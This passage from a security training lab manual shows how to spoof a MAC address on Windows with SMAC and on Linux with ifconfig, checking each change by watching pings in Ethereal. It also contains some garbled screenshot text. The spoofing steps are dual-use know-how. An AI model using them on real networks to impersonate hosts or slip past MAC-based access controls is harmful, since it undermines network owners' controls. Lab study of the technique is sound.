

From the target machine bring up Ethereal (Lab 41) and start a sniffing session. Catch a few packets and stop the sniffer. From the results, click to highlight one of the captured, Internet Control Messenger Protocol (ICMP) packets and observe the center area of Ethereal. From this, the source has a MAC address of 00:0c:29:b6:40:95, which is identical to what the computer with SMAC has identified.



Return to the SMAC computer and type a new "spoofed" address in the **Spoofed MAC Address** block.

**\*Note:** In order for SMAC to work correctly, you must enter a valid MAC address. It does not have to be from the same manufacturer as the real NIC but must be a valid NIC address.



Click on the **Update MAC** address and the new spoofed MAC address will appear in the lower-left corner of the application. Click the **Exit** button. **Restart** the computer.



Once the computer has rebooted, open the SMAC address. Notice the "spoofed" address is now the active MAC address for the computer.



Bring up an MS-DOS prompt and repeat the **ping** command against a target.



From the target computer, repeat the Ethereal test as above. From the results, the source has a MAC address of 00:0c:29:b6:40:10, which is identical to what the "spoofed" MAC address should be according to SMAC.



Because SMAC allows for reboots it must provide a way to release the "spoofed" MAC address to return to normal. The "spoofed" MAC address will disappear in the lower-left corner of the application.

Click the **Exit** button. **Reboot** the computer.



Once the computer has rebooted, open the SMAC address. Notice the active MAC address is the actual MAC address of the computer.


画 vs 2000 Professional - VMware Workstatio <u>니미지</u> Edit View VM Team Windows Help File Windows 2000 Professional Fig Red Hat Linux | Fig Red Hat Linux 8 Server | Fig Windows 2000 S ws  $\overline{4}$   $\overline{)}$   $\overline{)}$ rver | <mark>Fin</mark> Win 图<br>定  $\mathbb{R}$  $\Box$ <sup>1</sup>2 SMAC 1.1  $\boxed{\mathbf{L} \boxtimes \mathbf{L}}$  $\overline{L}$ Tew  $\mathbb{C}^2$ Microsoft Windows 2000 [Version 5.00.219]<br><C> Copyright 1985-2000 Microsoft Corp. :\>ping -t 172.16.1.40 inging 172.16.1.40 with 32 bute É C Interne<br>Explore 霵  $\mathbf{r}$ program is not to be used for any illegal or unethical purpose. Do not use this program if you do not agree with this disclaimer. Start | | 1 6 % | | 1 % SMAC 1.1 [WBEM On] | | 8 C:\WINNT\System32\... 4 8 9 6:47 PM  $\textcircled{\texttt{I}}$  .

To verify the change repeat the **ping** process.

From the target computer, repeat the Ethereal test as above. From the results, the source has a MAC address of 00:0c:29:b6:40:95, which is the real MAC address of the SMAC computer.



**\*Note:** Before SMAC came around, the best choice to spoof a MAC address was to use a Linux-based tool. SMAC is an excellent tool to spoof a Windows MAC address.

# **Lab 50: Spoofing MAC Addresses** *Send Packets via a False MAC Address: Linux*

#### **Prerequisites:** None

**Countermeasures:** Firewall filters, vendor patches where applicable **Description:** Linux has the ability to "spoof" its own MAC address. This lab will demonstrate how to "spoof" your MAC with Linux and have that same "spoofed" MAC address occur on each reboot automatically. Remember that all commands in Linux are *case sensitive*. **Procedure:** Set the parameters and execute:

ifconfig (interface name) hw ether (spoofed MAC address)

From a Linux terminal type **ifconfig** and press the **Enter** key. The current Ethernet configuration will be displayed, including the MAC address. In this example:

00:0c:29:4e:1e:cd



Verify the MAC address against a target by starting a **ping** command while running Ethereal (Lab 41):

| Red Hat Linux - VMware Workstation                                                                                                   | $  D $ $\times$       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| Team<br>Windows<br>File<br><b>Edit</b><br>View<br>VM.<br>Help                                                                        |                       |
| IO.<br>o a<br>國<br>$\lbrack \nabla \rbrack$ $\lbrack \nabla \rbrack$<br>€<br>Ö<br>00                                                 |                       |
| Red Hat Linux 8 Server<br>Windows 2000 Professional<br>Red Hat Linux<br><b>Fig. Windows 2000 Server</b><br>Windows<br>A Home<br>ll'm | $4 \rightarrow x$     |
|                                                                                                    |                       |
| root's Home                                                                                                    |                       |
| <b>Start Here</b>                                                                                                    |                       |
| root@localhost:~/tools<br>$ \Box$ $\times$                                                                                           |                       |
| File<br>Edit<br>View<br>Terminal<br>Go<br>Help                                                                                       |                       |
| [root@localhost tools]# ping 172.16.1.40<br>۰<br>Tras                                                                                |                       |
| PING 172.16.1.40 (172.16.1.40) 56(84) bytes of data.                                                                                 |                       |
| 64 bytes from 172.16.1.40: icmp_seq=1 ttl=128 time=1.29 ms<br>64 bytes from 172.16.1.40: icmp_seq=2 ttl=128 time=0.242 ms            |                       |
| 64 bytes from 172.16.1.40: icmp_seq=3 ttl=128 time=16.8 ms                                                                           |                       |
| 64 bytes from 172.16.1.40: icmp_seq=4 ttl=128 time=0.285 ms                                                                          |                       |
| 64 bytes from 172.16.1.40: icmp_seq=5 ttl=128 time=0.243 ms                                                                          |                       |
| 64 bytes from 172.16.1.40: icmp_seq=6 ttl=128 time=0.380 ms<br>Ņ                                                                     |                       |
| 64 bytes from 172.16.1.40: icmp_seq=7 ttl=128 time=0.428 ms                                                                          |                       |
| 64 bytes from 172.16.1.40: icmp_seq=8 ttl=128 time=0.386 ms                                                                          |                       |
| 64 bytes from 172.16.1.40: icmp_seq=9 ttl=128 time=0.299 ms<br>64 bytes from 172.16.1.40: icmp_seq=10 ttl=128 time=0.321 ms          |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
| <b>gnon</b>                                                                                                    | Mon Nov 14<br>9:17 PM |
| 生一圈め                                                                                                    |                       |

ping 172.16.1.40

From the Ethereal application capture a few packets for verification. Click to highlight an ICMP packet. In this example the results verified the original MAC address of **00:0c:29:4e:1e:cd**.



Disable the eth0 NIC by typing **ifconfig eth0 down**.



In this example, the default MAC address was changed by typing: ifconfig eth0 hw ether 11:22:33:44:55:66



Enable the eth0 NIC by typing **ifconfig eth0 up**.



Verify on the Linux machine that the MAC address has changed by typing **ifconfig** and pressing **Enter**. In this example, the results verify:

■ The new MAC address has been changed to **11:22:33:44:55:66**.



Repeat the **ping** process as above to validate the new results across the network.



Repeat the Ethereal process as above. In this example, the results:

 Verify that the new MAC address of **11:22:33:44:55:66** travels across the network.



To automatically have the eth0 NIC run with a "spoofed" MAC address open:

/etc/sysconfig/networking/devices/ifcfg-eth0

